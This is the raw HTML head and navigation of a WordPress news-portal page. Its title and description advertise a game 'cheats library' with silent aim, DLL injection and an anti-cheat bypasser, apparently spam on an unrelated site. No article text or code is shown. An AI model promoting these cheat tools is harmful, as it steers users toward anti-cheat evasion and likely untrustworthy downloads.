

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://telescopetoday.in/archives/27616
body_size: 35268
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://telescopetoday.in/xmlrpc.php" />
<title>Best Cheats Library | Glow, Silent Aim, Anti-Cheat Bypasser &#8211; Telescope Today | टेलीस्कोप टुडे</title>
<meta property="og:title" content="Best Cheats Library | Glow, Silent Aim, Anti-Cheat Bypasser - Telescope Today | टेलीस्कोप टुडे"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="CheatsMacroDownloadMenuExploitSpeedhackCheatsBanAnti aim scriptDll injectionActivationAnti aimHvhLef"/>
<meta property="og:url" content="https://telescopetoday.in/archives/27616"/>
<meta property="og:site_name" content="Telescope Today | टेलीस्कोप टुडे"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Telescope Today | टेलीस्कोप टुडे &raquo; Feed" href="https://telescopetoday.in/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telescopetoday.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F27616&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://telescopetoday.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://telescopetoday.in/wp-content/plugins/captcha-bws/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://telescopetoday.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://telescopetoday.in/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://telescopetoday.in/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telescopetoday.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://telescopetoday.in/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://telescopetoday.in/wp-admin/admin-ajax.php","security":"2676828298","gallery_scrolloffset":"20","eppathtoscripts":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://telescopetoday.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://telescopetoday.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telescopetoday.in/wp-json/wp/v2/posts/27616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telescopetoday.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://telescopetoday.in/archives/27616" />
<link rel='shortlink' href='https://telescopetoday.in/?p=27616' />
<link rel="shortcut icon" href="https://telescopetoday.in/wp-content/uploads/2022/12/ee.webp" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://telescopetoday.in/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://telescopetoday.in/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Baloo&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Jaldi&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:600&subset=devanagari" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Mukta:500&subset=devanagari" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Maven+Pro:500" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C15VJGWT5K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C15VJGWT5K');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2669384849854778"
     crossorigin="anonymous"></script>





<style type="text/css" media="screen"> 

#main-nav, #main-nav ul li a{
	font-size : 16px;
	font-weight: bold;
}

body.single .entry, body.page .entry{
	font-size : 17px;
	font-weight: 400;
}

.widget-top h4, .widget-top h4 a{
	font-weight: bold;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-weight: bold;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-weight: bold;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ff0000;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ff0000;
}

::-webkit-scrollbar-thumb{
	background-color:#ff0000 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #ff0000;
}
	
.search-block:after {
	border-right-color:#ff0000;
}

body.rtl .search-block:after {
	border-left-color:#ff0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ff0000;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ff0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ff0000;
	border-color: #ff0000;
}

#order_review,
#order_review_heading {
	border-color: #ff0000;
}

	
body {
	background-color: #005982 !important;
	background-image : url(https://telescopetoday.in/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #e0d100;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #f2a100;
}
		
#theme-footer {
	background-color:#006c9e !important; 
				}

#main-nav {
	background: #000000;	
	box-shadow: inset -1px -5px 0px -1px #fafafa;	
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#262626 !important;}

#main-nav ul li {
	border-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #000000;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #000000;
}

#main-nav ul li a {
	border-left-color: #000000;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #000000;
}

.breaking-news span.breaking-news-title {background: #000000;}

</style> 

<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="32x32" />
<link rel="icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
<meta name="msapplication-TileImage" content="https://telescopetoday.in/wp-content/uploads/2024/04/channels4_profile-modified.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bottom {
    font-size: 12px;
}

.post-inner {
    padding: 35px;
}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-27616 single-format-standard wp-theme-sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://telescopetoday.in/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Sunday , January 25 2026</span>					
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-18816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18816"><a href="https://telescopetoday.in/about-us">About us</a></li>
<li id="menu-item-18818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18818"><a href="https://telescopetoday.in/our-team">Our Team</a></li>
<li id="menu-item-18819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18819"><a href="https://telescopetoday.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-18817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18817"><a href="https://telescopetoday.in/contact-us">Contact us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://telescopetoday.in/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/Telescopetoday" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TelescopeToday" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC7QSIVHxmDSb5Wku_PvkZzg" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/telescopetoday/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Telescope Today | टेलीस्कोप टुडे" href="https://telescopetoday.in/">
					<img src="https://telescopetoday.in/wp-content/uploads/2025/04/Telescope-Today.jpg" alt="Telescope Today | टेलीस्कोप टुडे"  /><strong>Telescope Today | टेलीस्कोप टुडे Latest News &amp; Information Portal</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-18752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18752"><a href="https://telescopetoday.in/">Home</a></li>
<li id="menu-item-22108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22108"><a href="https://telescopetoday.in/archives/category/english-news">English News</a></li>
<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18755"><a href="https://telescopetoday.in/archives/category/national-news">देश-विदेश</a></li>
<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18759"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a>
<ul class="sub-menu menu-sub-content">
